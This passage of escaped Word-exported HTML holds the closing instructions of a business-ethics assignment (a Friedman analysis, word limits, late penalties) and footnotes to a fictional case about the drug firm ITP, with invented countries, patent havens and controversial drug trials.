-18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIndicate\nwhether Milton Friedman would agree or disagree with your position on the issue\nand why, based on his criteria and constraints (approx. 200 words); and\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMake\nreference to any other relevant cases and\/or theoretical concepts discussed in\nthe course to support and\/or critique your position (approx. 400 words).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ENo additional research beyond the\ncourse materials is required.\u0026nbsp; Include\nany reasonable factual assumptions you are making if necessary.\u0026nbsp; Note that you won’t be graded on the specific\nalternative you defend but on the quality of your analysis and your\ndemonstration of your grasp of the course concepts and cases. This assignment\nis to be completed by you alone.\u0026nbsp; You may\nnot discuss, ask, or allow another student or anyone else to read, review, or\ngive any comments on your answer (or even an outline of your answer), and you\nmay not discuss, review, or give comments on any other student's answer or\noutline.\u0026nbsp; Failure to observe the\nrequirement to write your assignment alone will be considered a serious ethical\nviolation, so please be careful to avoid problems.\u0026nbsp; Please do not ask if you can go over the word\nlimit (the total maximum of 1,875 words) as I will reply that you should not go\nover the word limit (in fairness to other students).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EInstructions\nfor submitting assignment (important, please read carefully):\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E•\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EThe\nfinal assignment must be submitted in to Atkinson Room 282 \u003Cb\u003EDecember 13\u003Csup\u003Eth\u003C\/sup\u003E, 12:00 noon.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E•\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EPlease\nclearly indicate your name, the date, the course number, and the instructors\nname on the cover page of your assignment. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E•\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EPlease note that\nthere is an automatic grade deduction of 5% for each day (24 hrs) late \u003Ci\u003Efor any reason\u003C\/i\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E(i.e., including\nhealth-related reasons, so please do not wait until the last few days to\ncomplete the assignment). This policy will be strictly enforced, so if you ask\nfor an extension, the response will be that you can submit the assignment late\nbut you will receive the 5% per day grade deduction.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E•\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EGood\nluck on the assignment!\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C!--[if !supportFootnotes]--\u003E\u003Cbr clear=\"all\" \/\u003E\n\u003Chr align=\"left\" size=\"1\" width=\"33%\" \/\u003E\n\u003C!--[endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"ftn1\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref1\" name=\"_ftn1\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[1]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E Knight, O. ITP – Our Story.\nShamonda Press. 1985. P. 23. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn2\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref2\" name=\"_ftn2\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[2]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi;\"\u003EIbid. 25.\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn3\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref3\" name=\"_ftn3\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[3]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EOne such privilege that remains\nhighly controversial today was the Canadian government’s 2006 decision to allow\nITP to become their own industry watchdogs.\u0026nbsp;\nITP lobbied the government to control all federal pharmacological and\nvaccination research on the grounds that “ITP had the most expertise, and vested\ninterest, in guiding the issues surrounding the use and production of\npharmaceuticals, and vaccines, worldwide.” The Canadian government, concerned\nwith maintaining its mutually beneficial relationship with ITP, agreed to this\nrequest (Ayodele, R. (2006) ITP wants to be become their own watchdogs. Globe\nand Mail. April 27\u003Csup\u003Eth\u003C\/sup\u003E, C8).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn4\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref4\" name=\"_ftn4\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[4]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EITP has steadfastly denied attempts\nto allow for generic versions of their anti-retrovirals (ARVs) that are highly\neffective and used in cocktails to treat HIV\/AIDS patients, drugs that suppress\nthe virus, and help bolster the patient’s immune system.\u0026nbsp; Traditionally, patented drugs enjoy 20 years\nof protection under proprietary law; the reasoning behind this rule is to allow\ncompanies to recoup the cost of funding that particular drug, and further\ninvest in R\u0026amp;D.\u0026nbsp; Canada is a signatory\non the International Patents Pact (IPP), and forces companies that have their\npatent offices on Canadian soil to agree to allow for generic versions of their\ndrugs be made available within, at maximum, 20 years.\u0026nbsp; By moving its patent office to Prusskov,\nwhich is not a signatory on the IPP, ITP does not have to allow for generic\nversions of their drugs to be made available within 50 years.\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn5\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref5\" name=\"_ftn5\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[5]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe clearest example being\nPrusskov’s decision to allow ITP to re-write their pharmacological policy, and\nexpand patent protection to 50 years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn6\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref6\" name=\"_ftn6\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[6]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E European Commission. Capital\nPunushment is Immoral. Lannister Press. 2003. P. 3.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn7\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref7\" name=\"_ftn7\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[7]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E I\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003En the US, capital punishment is\nused more often against perpetrators from racial and ethnic minorities and from\nlower socioeconomic backgrounds, than against those criminals who come from a\nprivileged background; the background of the victim also influences the outcome\nof the case, as crimes perpetrated against more privileged members of society\nare punished more severely.\u0026nbsp; Researchers\nhave also shown that individuals are more likely to support capital punishment\nwhen it is applied to individuals from other racial and social classes. (Amnesty\nInternational, Arguments against Capital Punishment. O.Martell Press. 2001).\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn8\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref8\" name=\"_ftn8\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[8]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EIn Xeershoaja, for example,\ncitizens can be sentenced to death for first time non-violent drug offences,\nadultery, apostasy, and for expressing what the government terms ‘dissident\nviews.’\u0026nbsp;\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn9\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref9\" name=\"_ftn9\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[9]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\nhttp:\/\/www.theguardian.com\/world\/2012\/jan\/06\/us-executions-death-penalty-drugs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn10\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref10\" name=\"_ftn10\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[10]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E ITP Press Release. August 2008. \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn11\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref11\" name=\"_ftn11\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[11]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E ITP Press Release “Ethics, and our\ncompany credo.” \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn12\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref12\" name=\"_ftn12\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[12]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EITP’s vaccine research is currently\nfocused on cancer vaccines.\u0026nbsp; Any advancements\nin acquired immunity to particular cancers would be a landmark in human\nhistory, similar to the landmark achievements that ITP has made in fighting\nheart disease and stroke.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn13\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref13\" name=\"_ftn13\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[13]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E Over the last 12 months, ITP\nshipments to Prusskov have consistently doubled from month to month.\u0026nbsp; Countries that are on the receiving end of\nshipments from Prusskov have also, during the same time frame, began executing\nprisoners with barbiturates.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn14\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref14\" name=\"_ftn14\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[14]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E ITP Press Release. October, 2008. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn15\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref15\" name=\"_ftn15\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[15]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E ITP Internal Memo, March 2012. \u0026nbsp;Those that received this memo took this as\nconfirmation of ITP’s direction.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn16\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref16\" name=\"_ftn16\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 115%;\"\u003E[16]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E ITP Press Release, October, 2008. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn17\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref17\" name=\"_ftn17\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[17]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EAlthough, many individuals from\nimpoverished nations, who are suffering from ill health, readily admit that\nthey would welcome the opportunity to take risky drugs, if that meant giving\nthem a chance (however small) at a healthier future.\u0026nbsp; In Kinrovia, where chronic diarrhea kills 1\nin 7 children, thousands of parents signup for the riskiest conceivable drug\ntrials (drug trials that only have 50 slots for children) if it means having\naccess to drugs that may (or may not) help their children.\u0026nbsp; In fact, many in impoverished countries,\n“citizens openly mock the Western notion of informed consent.”\u0026nbsp; UN Risky Drug Trials Report, 2015.\u0026nbsp; \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn18\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca href=\"file:\/\/\/C:\/Users\/Zainy%20Omer\/Desktop\/Pics\/icloud\/Case%20and%20Instructions%20(1).docx#_ftnref18\" name=\"_ftn18\" title=\"\"\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003C!--[if !supportFootnotes]--\u003E\u003Cspan class=\"MsoFootnoteReference\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 10.0pt; line-height: 115%;\"\u003E[18]\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/a\u003E \u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile that Kinrovia example had\npositive results, critics cite 7 other examples throughout the developing world\nwhere ITP clinical trials (trials that have never been confirmed or reported by\nITP) lacked transparency and UN oversight.\u0026nbsp;\nIn another Kinrovia trial for a flu vaccine, the parents of 16 children\nwho died claimed that ITP did not properly disclose the risks of the\ntrial.\u0026nbsp; This led to threats of a lawsuit\nfrom Kinrovia’s government over informed consent, but within 10 days, Kinrovia’s\ngovernment withdrew their criticisms of ITP, and pointed to a 10 million dollar\n‘donation’ of 2 hospitals (to be built and fully staffed) in the region as\nevidence of ITP’s ‘good intentions’ in Kinrovia.\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv id=\"ftn19\"\u003E\n\u003Cdiv class=\"MsoFootnoteText\"\u003E\n\u003Ca 